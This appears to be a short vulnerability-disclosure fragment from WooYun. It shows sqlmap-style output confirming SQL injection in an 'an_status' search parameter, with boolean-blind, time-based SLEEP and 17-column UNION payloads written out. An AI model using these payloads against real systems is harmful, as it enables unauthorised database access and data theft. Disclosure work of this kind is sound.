 Parameter: an_status (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: an_status=1 AND 8911=8911&act=search&an_publish_time=%E8%AF%B7%E9%8
0%89%E6%8B%A9%E5%8F%91%E5%B8%83%E6%97%A5%E6%9C%9F&an_end_time=%E8%AF%B7%E9%80%89
%E6%8B%A9%E7%BB%93%E6%9D%9F%E6%97%A5%E6%9C%9F&keyword=%E8%AF%B7%E8%BE%93%E5%85%A
5%E5%85%B3%E9%94%AE%E5%AD%97&type=list&submit=%E6%90%9C %E7%B4%A2
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: an_status=1 AND (SELECT * FROM (SELECT(SLEEP(5)))zJnm)&act=search&a
n_publish_time=%E8%AF%B7%E9%80%89%E6%8B%A9%E5%8F%91%E5%B8%83%E6%97%A5%E6%9C%9F&a
n_end_time=%E8%AF%B7%E9%80%89%E6%8B%A9%E7%BB%93%E6%9D%9F%E6%97%A5%E6%9C%9F&keywo
rd=%E8%AF%B7%E8%BE%93%E5%85%A5%E5%85%B3%E9%94%AE%E5%AD%97&type=list&submit=%E6%9
0%9C %E7%B4%A2
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: an_status=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a7a6271,0x674344626b52775a4247,
0x716a7a7871),NULL-- &act=search&an_publish_time=%E8%AF%B7%E9%80%89%E6%8B%A9%E5%
8F%91%E5%B8%83%E6%97%A5%E6%9C%9F&an_end_time=%E8%AF%B7%E9%80%89%E6%8B%A9%E7%BB%9
3%E6%9D%9F%E6%97%A5%E6%9C%9F&keyword=%E8%AF%B7%E8%BE%93%E5%85%A5%E5%85%B3%E9%94%
AE%E5%AD%97&type=list&submit=%E6%90%9C %E7%B4%A2
---
www.wooyun.org